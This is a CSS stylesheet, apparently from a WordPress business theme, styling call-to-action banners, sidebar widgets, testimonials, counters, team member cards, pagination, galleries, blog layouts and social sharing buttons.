.cta-banner .cta-banner-text .cta-banner-title {
  font-size: 20px;
  font-weight: bold;
  color: #ffffff;
}
.cta-banner .cta-banner-buttons {
  padding-bottom: 30px;
  text-align: center;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons {
    float: right;
    padding: 25px 0;
    text-align: right;
  }
}
.cta-banner .cta-banner-buttons a {
  margin: 10px 6px 0 0;
}
@media (min-width: 992px) {
  .cta-banner .cta-banner-buttons a {
    margin: 0 6px 0 0;
  }
}
.cta-banner .cta-banner-buttons a:last-of-type {
  margin-right: 0;
}
.cta-banner .cta-banner-buttons a.outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.7);
}

/* Widget CTA Button & Brochure */
.cta-button,
.brochure-box {
  position: relative;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #ffffff;
  text-decoration: none;
  border-radius: 1px;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #a2c046;
}
.cta-button i,
.brochure-box i {
  width: 60px;
  font-size: 22px;
  color: rgba(50, 50, 50, 0.2);
  text-align: center;
  border-right: 1px solid rgba(50, 50, 50, 0.1);
  vertical-align: middle;
  text-shadow: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.cta-button span,
.brochure-box span {
  display: inline-block;
  padding: 15px 0 17px 0;
  margin-left: 15px;
}
.cta-button::before,
.brochure-box::before {
  position: absolute;
  top: 15px;
  right: 20px;
  content: "\f0da";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 16px;
  text-shadow: none;
  color: rgba(0, 0, 0, 0.15);
}
.cta-button:hover, .cta-button:focus,
.brochure-box:hover,
.brochure-box:focus {
  color: #ffffff;
}
.cta-button:hover i, .cta-button:focus i,
.brochure-box:hover i,
.brochure-box:focus i {
  color: #ffffff;
}

.sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -15px;
}
.sidebar .widget-brochure + .widget-brochure {
  margin-top: -15px;
}

body.blog .sidebar .widget-cta-button + .widget-cta-button,
body.single-post .sidebar .widget-cta-button + .widget-cta-button {
  margin-top: -40px;
}
body.blog .sidebar .widget-brochure + .widget-brochure,
body.single-post .sidebar .widget-brochure + .widget-brochure {
  margin-top: -40px;
}

/* Widget Featured Page */
.post-item {
  position: relative;
}
.post-item .post-item-image {
  position: relative;
  display: block;
}
.post-item .post-item-image img {
  width: 100%;
  object-fit: cover;
}
.post-item .post-item-image:hover .overlay {
  visibility: visible;
  opacity: 1;
}
.post-item .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  visibility: hidden;
  opacity: 0;
  background-color: rgba(0, 0, 0, 0.6);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item .vertical-center {
  position: absolute;
  top: 50%;
  width: 100%;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.post-item .vertical-center span {
  display: inline-block;
  padding: 10px 17px;
  color: #ffffff;
  font-size: 13px;
  font-weight: bold;
  text-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .vertical-center span:hover {
  background-color: #9ab83f;
}
.post-item .vertical-center span i {
  font-size: 20px;
}
.post-item .title {
  margin: 25px 0 15px 0;
  font-size: 18px;
}
.post-item .title > a {
  color: #464646;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .title:hover {
  color: #a2c046;
}
.post-item .label-wrap {
  position: absolute;
  bottom: 15px;
  left: 33px;
}
.post-item .label-wrap .label {
  position: relative;
  display: inline-block;
  height: 30px;
  padding: 0 12px;
  margin-right: 2px;
  margin-bottom: 10px;
  vertical-align: middle;
  line-height: 30px;
  font-size: 13px;
  font-weight: bold;
  color: #ffffff;
  text-transform: uppercase;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  background-color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item .label-wrap .label:hover {
  background-color: #9ab643;
}
.post-item .label-wrap .label:hover::after {
  border-top-color: #9ab643;
}
.post-item .label-wrap .label::after {
  position: absolute;
  top: 100%;
  left: 20px;
  content: "";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid transparent;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 5px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

/* Widget Icon Box */
.content .icon-box {
  position: relative;
  display: block;
  border: 1px solid rgba(0, 0, 0, 0.08);
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box:hover {
  border-color: rgba(0, 0, 0, 0.08);
  box-shadow: 0 2px 7px rgba(0, 0, 0, 0.08);
}
.content .icon-box:hover i {
  color: #9ab83f;
}
.content .icon-box .title {
  font-size: 18px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box .subtitle p:last-of-type {
  margin-bottom: 0;
}
.content .icon-box i {
  color: #a2c046;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.content .icon-box.icon-small {
  padding: 20px 30px 28px 30px;
}
.content .icon-box.icon-small i {
  display: inline-block;
  position: relative;
  top: 6px;
  margin: 0 20px 15px 0;
  font-size: 32px;
}
.content .icon-box.icon-small .title {
  display: inline-block;
  margin: 0px 0 20px 0;
}
.content .icon-box.icon-small .subtitle {
  display: block;
}
.content .icon-box.icon-big {
  padding: 25px 30px 26px 95px;
}
.content .icon-box.icon-big i {
  position: absolute;
  top: 50%;
  left: 25px;
  width: 40px;
  height: auto;
  font-size: 42px;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Widget News Post List */
.widget_post_list {
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  background-color: #fff;
}
.widget_post_list a {
  display: block;
  padding: 20px 30px;
  color: #a5a5a5;
  text-decoration: none;
  border-bottom: 1px solid #ececec;
}
.widget_post_list a .post-title {
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.widget_post_list a:hover {
  background-color: #f9f9f9;
}
.widget_post_list a:hover span {
  color: #a5a5a5;
}
.widget_post_list a:hover .post-title {
  color: #98b63c;
}
.widget_post_list a:last-of-type {
  border-bottom: none;
}
.widget_post_list .post-title {
  font-size: 16px;
}
.widget_post_list .more-news {
  position: relative;
  color: #a2c046;
  font-weight: 700;
  text-transform: uppercase;
}
.widget_post_list .more-news::before {
  position: absolute;
  content: "\f0da";
  top: 20px;
  right: 30px;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
}

/* Widget Block Posts */
.post-item.news {
  margin-bottom: 30px;
  background-color: #ffffff;
  border-radius: 0 0 1px 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.post-item.news:hover {
  box-shadow: 0 2px 5px rgba(45, 45, 45, 0.09);
}
.post-item.news .post-item-image {
  overflow: hidden;
}
.post-item.news .post-item-image img {
  object-fit: cover;
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.post-item.news .post-item-image:hover img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}
.post-item.news .title {
  margin: 0 0 15px 0;
}
.post-item.news .post-item-content {
  padding: 27px 33px 27px 33px;
}

/* Widget Block Posts - More News Link */
.block-posts .widget-title a {
  float: right;
  margin-top: 20px;
  font-family: "Roboto", sans-serif;
  font-size: 14px;
  text-transform: uppercase;
}
.block-posts .widget-title a i {
  padding-left: 10px;
}

/* Widget Testimonials */
.testimonials .carousel {
  position: inherit;
  clear: both;
}
.testimonials blockquote {
  margin: 0;
  padding: 0;
}
.testimonials .testimonial-quote {
  position: relative;
  margin: 30px 0;
  padding: 40px 40px 40px 90px;
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  line-height: 2;
  background-color: #ffffff;
  border-radius: 1px;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.05);
}
@media (min-width: 992px) {
  .testimonials .testimonial-quote {
    margin: 0 0 30px 0;
  }
}
.testimonials .testimonial-quote::before {
  position: absolute;
  content: '“';
  top: 30px;
  left: 20px;
  color: rgba(50, 50, 50, 0.2);
  font-size: 100px;
  font-family: Georgia, Times, 'Times New Roman', serif;
  width: 50px;
  height: 50px;
  line-height: 97px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-quote:hover::before {
  color: rgba(50, 50, 50, 0.3);
}
.testimonials .testimonial-quote::after {
  position: absolute;
  content: " ";
  top: 100%;
  left: 25px;
  height: 0;
  width: 0;
  border: solid transparent;
  border-color: rgba(72, 71, 71, 0);
  border-top-color: #ffffff;
  border-width: 15px;
}
.testimonials .testimonial-person .testimonial-author {
  display: block;
  font-family: "Roboto Slab", serif;
  font-size: 18px;
  font-weight: bold;
  font-style: normal;
  color: #464646;
}
.testimonials .testimonial-person .testimonial-location {
  font-size: 15px;
  font-style: normal;
  font-weight: bold;
  color: #a2c046;
}
.testimonials .testimonial-control {
  position: relative;
  float: right;
  margin: 1px 0 0 0;
  width: 63px;
  height: 50px;
  font-size: 22px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  background-color: #a2c046;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
  border-radius: 1px;
  outline: none;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control i {
  font-weight: bold;
}
.testimonials .testimonial-control:hover {
  color: #ffffff;
  outline: none;
  background-color: #9ab83f;
}
.testimonials .testimonial-control:hover::before {
  border-color: rgba(255, 255, 255, 0.2);
  background-color: #9ab83f;
}
.testimonials .testimonial-control::before {
  position: absolute;
  content: "";
  top: 0;
  width: 13px;
  height: 50px;
  z-index: 1;
  background-color: #a2c046;
  -webkit-transform: skew(-25deg);
  transform: skew(-25deg);
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.testimonials .testimonial-control.left {
  border-radius: 2px 0 0 2px;
}
.testimonials .testimonial-control.left::before {
  right: 0;
  z-index: 0;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.testimonials .testimonial-control.right {
  border-radius: 0 2px 2px 0;
}
.testimonials .testimonial-control.right::before {
  left: 0;
}
.testimonials.style-simple .testimonial-quote {
  padding: 0;
  margin-bottom: 20px;
  background: transparent;
  box-shadow: none;
}
.testimonials.style-simple .testimonial-quote::before, .testimonials.style-simple .testimonial-quote::after {
  display: none;
}
.testimonials.style-simple .testimonial-image {
  margin-bottom: 20px;
}
.testimonials.style-boxed.text-left .testimonial-image {
  float: left;
  margin-right: 20px;
}
.testimonials.style-boxed.text-left .testimonial-person {
  display: flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-person {
  display: inline-flex;
  align-items: center;
}
.testimonials.style-boxed.text-center .testimonial-image {
  margin-right: 20px;
}
.testimonials.style-boxed.text-center .testimonial-names {
  text-align: left;
}
.testimonials.style-boxed.text-right .testimonial-image {
  float: right;
  margin-left: 20px;
}
.testimonials.style-boxed.text-right .testimonial-person {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.testimonials.style-boxed.text-right .testimonial-image {
  order: 2;
}
.testimonials.font-normal .testimonial-quote {
  font-style: normal;
}
.testimonials.text-center .testimonial-quote::after {
  left: calc(50% - 15px);
}
.testimonials.text-right .testimonial-quote::after {
  left: auto;
  right: 30px;
}

/* Widget CounTo Box */
.panel-row-style[data-stretch-type="full"] .count-box {
  background-color: #ffffff;
  border: none;
}
.panel-row-style[data-stretch-type="full"] .count-box:hover {
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.13);
}

.counter.count-box {
  position: relative;
  padding: 30px;
  border: 1px solid #e6e6e6;
  border-radius: 1px;
  box-shadow: 0 2px 3px rgba(50, 50, 50, 0.1);
  background-color: #ffffff;
}
.counter.count-box .count-icon {
  position: relative;
  float: left;
  width: 50px;
  height: 50px;
  text-align: center;
  background-color: #a2c046;
  border-radius: 50%;
  font-size: 26px;
  color: #ffffff;
  line-height: 52px;
  text-shadow: 0 1px 1px rgba(50, 50, 50, 0.1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter.count-box .count-icon::after {
  bottom: -12px;
  left: calc(50% - 7px);
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #a2c046;
  border-width: 7px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter:hover .count-icon {
  background-color: #9ab83f;
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.counter .count-text {
  margin-left: 70px;
}
.counter .count-number,
.counter .count-before,
.counter .count-after {
  display: inline-block;
  font-family: "Roboto Slab", serif;
  font-size: 24px;
  font-weight: 700;
  color: #464646;
  line-height: 25px;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.counter .count-title {
  display: block;
  font-size: 16px;
  font-weight: 700;
  -webkit-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}

/* Widget Social Media Icons */
.social-icons a {
  display: inline-block;
  width: 45px;
  height: 45px;
  margin: 0 3px 3px 0;
  font-size: 20px;
  line-height: 45px;
  color: #ffffff;
  text-align: center;
  border-radius: 1px;
  background-color: #a2c046;
}
.social-icons a:hover, .social-icons a:focus {
  color: #fff;
}

/* Client / Partner Logos  */
.client-logos {
  text-align: center;
}
@media (min-width: 992px) {
  .client-logos {
    display: table;
    margin: 0 -15px;
  }
}
@media (min-width: 992px) {
  .client-logos .logo {
    display: table-cell;
    padding: 0 15px;
  }
}
.client-logos img {
  margin: 0 auto 20px;
  opacity: 0.6;
  border: 4px solid #e6e6e6;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
@media (min-width: 992px) {
  .client-logos img {
    margin: 15px 0;
  }
}
.client-logos img:hover {
  opacity: 1;
  border-color: #a2c046;
}

.brand-image {
  position: relative;
  display: inline-block;
  border-radius: 0;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}

.brand-border {
  padding: 15px;
  border: 4px solid #e6e6e6;
}
.brand-border:hover {
  border-color: #a2c046;
}

.brand-hover {
  opacity: 0.6;
}
.brand-hover:hover {
  opacity: 1;
}

/* Google Map Widget */
img[src*="gstatic.com/"],
img[src*="googleapis.com/"] {
  max-width: none;
}

.map-alert {
  padding: 20px;
  border: 1px solid #eeeeee;
  background-color: #f9f9f9;
}

.content .map-alert {
  margin: 0px 100px 50px;
}

.qt-map-iframe iframe {
  vertical-align: bottom;
}

/* Opening Hours Widget */
.opening-times ul {
  padding-left: 0;
  margin: 0;
}
.opening-times ul li {
  padding: 10px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  list-style: none;
  text-align: left;
}
.opening-times ul li:first-of-type {
  padding-top: 0;
}
.opening-times ul li:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
}
.opening-times ul li.today {
  font-weight: bold;
  color: #a2c046;
}
.opening-times ul span.right {
  float: right;
}
.opening-times ul span.right.label {
  padding: 3px 12px;
  color: #ffffff;
  font-size: 12px;
  font-weight: bold;
  border-radius: 1px;
  background-color: #a2c046;
}
.opening-times .extra {
  display: block;
  margin-top: 15px;
}

.content .sidebar .opening-times ul {
  padding-left: 0;
}

.footer .opening-times ul li {
  padding: 5px 0;
  border-color: rgba(255, 255, 255, 0.05);
}
.footer .opening-times ul li:first-of-type {
  padding-top: 0;
}
.footer .opening-times ul li span.label {
  background-color: rgba(0, 0, 0, 0.15);
}

/* Tean Member Widget */
.team-member {
  background: #ffffff;
}
.team-member-image {
  position: relative;
}
.team-member-image img {
  width: 100%;
  height: auto;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
}
.team-member-image .link-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  cursor: pointer;
}
.team-member-image:hover .team-member-social {
  opacity: 1;
  visibility: visible;
}
.team-member-image:hover .team-member-social .overlay-center {
  top: 50%;
}
.team-member-content {
  padding: 30px;
  border-style: solid;
  border-color: rgba(50, 50, 50, 0.1);
  border-width: 0 1px 1px 1px;
  border-bottom-left-radius: 2px;
  border-bottom-right-radius: 2px;
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-name {
  margin: 0;
  font-size: 20px;
}
.team-member-name a {
  color: #464646;
  text-decoration: none;
}
.team-member-name a:hover {
  color: #a2c046;
}
.team-member-tag {
  display: block;
  font-weight: bold;
  font-size: 15px;
  color: #a2c046;
}
.team-member-description {
  margin: 20px 0 0 0;
  padding-top: 20px;
  border-top: 1px solid rgba(50, 50, 50, 0.1);
}
.team-member-social {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  visibility: hidden;
  opacity: 0;
  border-top-left-radius: 2px;
  border-top-right-radius: 2px;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
}
.team-member-social .overlay-center {
  position: absolute;
  top: 47%;
  left: 0;
  right: 0;
  z-index: 2;
  text-align: center;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: top 200ms ease-out;
  transition: top 200ms ease-out;
}
.team-member-social .overlay-center a {
  display: inline-block;
  width: 40px;
  height: 40px;
  font-size: 18px;
  color: #ffffff;
  line-height: 40px;
  text-align: center;
  border-radius: 50px;
  background: rgba(0, 0, 0, 0.3);
}
.team-member-social .overlay-center a:hover {
  background: #a2c046;
}
.team-member .text-link {
  display: inline-block;
  margin-top: 15px;
}

/* WPML language switcher */
#lang_sel_click {
  height: auto;
  font-family: inherit;
  z-index: 250;
}
#lang_sel_click li {
  float: none;
  width: auto;
}
#lang_sel_click a {
  padding: 0 20px;
  line-height: inherit;
}
#lang_sel_click a.lang_sel_sel {
  font-size: 13px;
  color: inherit;
  background: transparent;
}
#lang_sel_click a.lang_sel_sel:hover {
  color: inherit;
}
#lang_sel_click a:hover {
  background: transparent;
}
#lang_sel_click img.iclflag {
  top: -1px;
}
#lang_sel_click ul ul {
  text-align: left;
}
#lang_sel_click ul ul li a {
  padding: 7px 10px;
  border: none;
}

.menu-item-language img.iclflag {
  position: relative;
  top: -2px;
  margin-right: 8px;
}

.topbar #lang_sel_click a.lang_sel_sel {
  padding: 0;
  border: none;
}

.footer #lang_sel_click a.lang_sel_sel {
  border-color: rgba(255, 255, 255, 0.2);
}

/*--------------------------------------------------------------
# 16 - Pagination
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.0 Pagination
--------------------------------------------------------------*/
.pagination {
  position: relative;
  display: inline-block;
  width: 100%;
  margin: 0 0 60px 0;
  padding-top: 60px;
  text-align: center;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #dedede;
}
.pagination a,
.pagination span {
  float: left;
  width: 60px;
  height: 60px;
  margin: 0 5px 0 0;
  line-height: 58px;
  text-align: center;
  text-decoration: none;
  border-radius: 1px;
  border: 2px solid transparent;
}
.pagination a.current,
.pagination span.current {
  color: #ffffff;
  background-color: #a2c046;
}
.pagination a {
  font-weight: bold;
  color: #999999;
  border-color: #f2f2f2;
}
.pagination a:hover {
  color: #ffffff;
  border-color: #a2c046;
  background-color: #a2c046;
}
.pagination a.next {
  position: absolute;
  right: 0;
  margin: 0;
}
.pagination a.prev {
  position: absolute;
  left: 0;
  margin: 0;
}

body.page .pagination {
  display: inline-block;
  width: 100%;
  padding-top: 0;
  margin-bottom: 0;
  text-align: left;
  border-top: none;
}
body.page .pagination .page-links-title {
  width: auto;
  padding: 0 15px 0 0;
}
body.page .pagination a,
body.page .pagination span {
  line-height: 55px;
}
body.page .pagination > span:not(.page-links-title) {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}

/* Gallery (Project) Pagination */
.project-navigation {
  padding: 30px 0;
  border-style: dashed;
  border-width: 1px 0 0 0;
  border-color: #e6e6e6;
  text-align: center;
}
.project-navigation a {
  position: relative;
  display: block;
  padding: 15px 20px;
  min-width: 150px;
  margin: 0;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.1);
  border-radius: 1px;
  border: 2px solid transparent;
  background-color: #a2c046;
  transition: all 100ms ease-out;
}
@media (min-width: 480px) {
  .project-navigation a {
    display: inline-block;
    margin: 0;
  }
}
.project-navigation a:hover, .project-navigation a:focus {
  color: #ffffff;
  background-color: #9ab83f;
}
.project-navigation a .fa {
  font-size: 16px;
}
.project-navigation a.summary {
  min-width: auto;
  margin: 0 10px;
  background-color: transparent;
  border: 2px solid #f2f2f2;
  color: #999999;
}
.project-navigation a.summary:focus, .project-navigation a.summary:hover {
  background-color: transparent;
  border-color: #e6e6e6;
  color: #777777;
}
.project-navigation a:first-of-type .fa {
  margin-right: 2px;
}
.project-navigation a:last-of-type .fa {
  margin-left: 2px;
}

/*--------------------------------------------------------------
# 17 - Single Gallery
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 Single Gallery
--------------------------------------------------------------*/
.gallery-gap-1 {
  margin: -0.5px;
}
.gallery-gap-1 .gallery-item {
  padding: 0.5px;
}

.gallery-gap-2 {
  margin: -1px;
}
.gallery-gap-2 .gallery-item {
  padding: 1px;
}

.gallery-gap-3 {
  margin: -1.5px;
}
.gallery-gap-3 .gallery-item {
  padding: 1.5px;
}

.gallery-gap-4 {
  margin: -2px;
}
.gallery-gap-4 .gallery-item {
  padding: 2px;
}

.gallery-gap-5 {
  margin: -2.5px;
}
.gallery-gap-5 .gallery-item {
  padding: 2.5px;
}

.gallery-gap-10 {
  margin: -5px;
}
.gallery-gap-10 .gallery-item {
  padding: 5px;
}

.gallery-gap-15 {
  margin: -7.5px;
}
.gallery-gap-15 .gallery-item {
  padding: 7.5px;
}

.gallery-gap-20 {
  margin: -10px -10px 20px -10px;
}
.gallery-gap-20 .gallery-item {
  padding: 10px;
}

.gallery-gap-25 {
  margin: -12.5px -12.5px 25px -12.5px;
}
.gallery-gap-25 .gallery-item {
  padding: 12.5px;
}

.gallery-gap-30 {
  margin: -15px -15px 30px -15px;
}
.gallery-gap-30 .gallery-item {
  padding: 15px;
}

.gallery-gap-35 {
  margin: -17.5px -17.5px 35px -17.5px;
}
.gallery-gap-35 .gallery-item {
  padding: 17.5px;
}

.gallery-field .image {
  display: block;
  position: relative;
  overflow: hidden;
}
.gallery-field .image img {
  width: 100%;
  height: auto;
}
.gallery-field .image .overlay {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  vertical-align: middle;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: all 0.2s ease-out;
}
.gallery-field .image .overlay::before {
  position: absolute;
  top: calc(50% - 14px);
  left: calc(50% - 8px);
  content: "\f00e";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  color: #ffffff;
}
.gallery-field .image:hover .overlay {
  opacity: 1;
  visibility: visible;
}

body.single-portfolio.gallery-layout-split .gallery-field-wrapper,
body.single-portfolio.gallery-layout-split .gallery-extra {
  margin-bottom: 30px;
}
body.single-portfolio:not(.gallery-layout-split) .gallery-field-wrapper,
body.single-portfolio:not(.gallery-layout-split) .gallery-extra,
body.single-portfolio:not(.gallery-layout-split) .gallery-content {
  margin-bottom: 40px;
}
@media (max-width: 768px) {
  body.single-portfolio .gallery-field .gallery-item {
    float: none;
    width: 100%;
  }
}

/*--------------------------------------------------------------
# 18 - Blog
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.0 Blog
--------------------------------------------------------------*/
.byline,
.updated:not(.published) {
  display: none;
}

.page-links {
  clear: both;
  margin: 0 0 1.5em;
}

.hentry {
  position: relative;
  margin-bottom: 60px;
}
.hentry .post-content > p {
  font-size: 15px;
  margin-bottom: 15px;
}
.hentry .post-content .read.more {
  font-size: 15px;
}
.hentry .post-content .read.more::before {
  top: 3px;
}
.hentry .post-content blockquote p {
  font-size: 20px;
}

body.search .post.type-post {
  margin-bottom: 0px;
  padding: 20px 0px;
  background-color: transparent;
}

.single-post .post.type-post {
  background-color: transparent;
  padding: 0;
  border-radius: 0;
}

.post-inner .post-meta-data {
  position: relative;
  padding: 17px 0;
  font-weight: bold;
  border-style: dashed;
  border-width: 0 0 1px 0;
  border-color: #dedede;
}
.post-inner .post-meta-data .date.updated {
  display: initial;
}
.post-inner .post-meta-data span.round-divider {
  display: inline-block;
  width: 4px;
  height: 4px;
  margin: 3px 15px;
  background-color: #dedede;
  border-radius: 50%;
}
.post-inner .post-meta-data a {
  position: relative;
  color: #a5a5a5;
}
.post-inner .post-meta-data a:hover {
  color: #a2c046;
}
.post-inner .post-title {
  margin: 20px 0 15px 0;
}
.post-inner .post-title a {
  color: #464646;
  text-decoration: none;
}
.post-inner .post-title a:hover {
  color: #a2c046;
}
.post-inner .post-left-meta {
  float: left;
  padding-right: 20px;
  width: 100px;
}
.post-inner .post-left-meta .box {
  position: relative;
  padding: 15px 10px;
  margin-bottom: 20px;
  border: 2px solid #e6e6e6;
  border-radius: 1px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  border-radius: 1px;
}
.post-inner .post-left-meta .box::before {
  position: absolute;
  content: "";
  bottom: -3px;
  left: 35px;
  width: 7px;
  height: 7px;
  background-color: #ffffff;
  transform: rotate(-45deg);
  z-index: 2;
}
.post-inner .post-left-meta .box::after {
  top: 100%;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #e6e6e6;
  border-width: 8px;
  margin-left: -8px;
}
.post-inner .post-left-meta .box.date span {
  display: block;
}
.post-inner .post-left-meta .box.date .day {
  font-size: 24px;
  line-height: 24px;
  color: #a2c046;
}
.post-inner .post-left-meta .box.date .month {
  padding: 2px 0;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-transform: uppercase;
}
.post-inner .post-left-meta .box.date .year {
  letter-spacing: 1px;
}
.post-inner .post-left-meta .stickylabel {
  font-size: 13px;
}
.post-inner .post-left-meta .stickylabel .fa {
  font-size: 20px;
  margin-bottom: 3px;
}
.post-inner .post-content {
  margin-left: 100px;
}
.post-inner .post-content.no-big-date {
  margin-left: 0;
}

.single .post-title {
  font-size: 36px;
  margin: 30px 0;
}
.single .post-content {
  margin-bottom: 50px;
}
.single .post-content {
  margin-left: 0;
}

/* Blog Grid Layout */
.blog-grid {
  clear: both;
  margin-bottom: 30px;
}
.blog-grid .post-inner {
  float: left;
  padding: 0 15px;
}
@media (min-width: 992px) {
  .blog-grid .hentry {
    margin-bottom: 0;
  }
  .blog-grid[data-columns="2"] .post-inner {
    width: 50%;
  }
  .blog-grid[data-columns="3"] .post-inner {
    width: 33.333%;
  }
  .blog-grid[data-columns="4"] .post-inner {
    width: 25%;
  }
}
.blog-grid .post-item .title {
  font-size: 22px;
}
.blog-grid .post-item .post-meta-data {
  padding: 15px 33px;
}
.blog-grid .post-item .post-meta-data span.round-divider {
  margin: 3px 10px;
}
.blog-grid .post-item .sticky .post-meta-data {
  padding: 15px 30px;
}
.blog-grid .post-item p:last-of-type {
  margin-bottom: 0;
}
.blog-grid .post-item.news {
  border: 1px solid #f2f2f2;
}

/* Share Buttons Blog Single */
body.single-post .social-sharing-buttons {
  margin: 0 0 50px 0;
}

.social-sharing-buttons {
  display: inline-block;
  margin: 30px 0 50px 0;
}
.social-sharing-buttons span {
  position: relative;
  float: left;
  margin-right: 12px;
  width: 50px;
  height: 50px;
  font-size: 18px;
  text-align: center;
  line-height: 45px;
  border: 2px solid #f2f2f2;
}
.social-sharing-buttons span::after, .social-sharing-buttons span::before {
  left: 100%;
  top: 50%;
  border: solid transparent;
  content: "";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
}
.social-sharing-buttons span::after {
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #ffffff;
  border-width: 5px;
  margin-top: -5px;
}
.social-sharing-buttons span::before {
  border-color: rgba(194, 225, 245, 0);
  border-left-color: #f2f2f2;
  border-width: 8px;
  margin-top: -8px;
}
.social-sharing-buttons a {
  float: left;
  height: 50px;
  padding: 0 17.5px;
  text-align: center;
  line-height: 50px;
  margin-right: 5px;
  color: #ffffff;
  font-weight: bold;
  text-decoration: none;
  background-color: rgba(0, 0, 0, 0.3);
  border-radius: 1px;
}
.social-sharing-buttons a .fa {
  position: relative;
  top: 2px;
  font-size: 20px;
}
.social-sharing-buttons a:hover, .social-sharing-buttons a:active, .social-sharing-buttons a:focus {
  color: #ffffff;
  background-color: rgba(0, 0, 0, 0.5);
}
.social-sharing-buttons a.facebook {
  background: rgba(59, 89, 152, 0.7);
}
.social-sharing-buttons a.facebook:hover {
  background: #3b5998;
}
.social-sharing-buttons a.twitter {
  background: rgba(0, 172, 237, 0.7);
}
.social-sharing-buttons a.twitter:hover {
  background: #00aced;
}
.social-sharing-buttons a.gplus {
  background: rgba(221, 75, 57, 0.7);
}
.social-sharing-buttons a.gplus:hover {
  background: #dd4b39;
}
.social-sharing-buttons a.linkedin {
  background: rgba(0, 123, 182, 0.7);
}
.social-sharing-buttons a.linkedin:hover {
  background: #007bb6;
}

